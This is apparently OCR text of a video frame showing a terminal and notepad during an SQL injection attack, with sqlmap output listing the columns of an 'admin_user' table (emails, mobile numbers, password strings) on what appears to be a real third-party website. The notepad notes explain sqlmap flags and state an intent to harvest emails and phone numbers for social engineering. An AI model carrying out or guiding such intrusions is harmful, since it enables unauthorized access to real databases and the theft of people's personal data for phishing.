 Applications Places Leafpad Wed 21:43 1 en₁
(2) Rizwan Bin Sulai × FlyingStart2Driving × B4U Corporate × Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
Database: b4utv_xdghdb3
Table: admin_user
[12 columns]
| Column | Type |
| created_by | double |
| created_on | datetime |
| email | varchar(300) |
| full_name | varchar(150) |
| is_active | tinyint(1) |
| mobile_no | varchar(30) |
| pass_str | varchar(120) |
| role_id | varchar(150) |
| site_id | double |
| updated_by | double |
| updated_on | datetime |
| user_id | double unsigned |
[21:43:06] [INFO] fetched data logged to text files under '/root/.sql
map/output/b4utv.com'
[*] shutting down at 21:43:06
root@Rizwan:~#
*(Untitled)
File Edit Search Options Help
there are two database
[*] b4utv_xdghdb3
[*] information_schema
we are interested in [*] b4utv_xdghdb3
now lets find the tables
-U means url
-D means database
-T means tables
-C means columns
101 tables
the table that i am interested
admin_user
now am trying to find columns in this table
from the mobile number we can do some social engg
even with emails
lets retrive emails